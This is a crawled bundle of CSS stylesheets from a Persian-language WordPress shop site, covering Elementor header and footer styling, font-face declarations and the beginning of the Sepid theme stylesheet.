format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Black.ttf) format("truetype");font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1766266405
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav 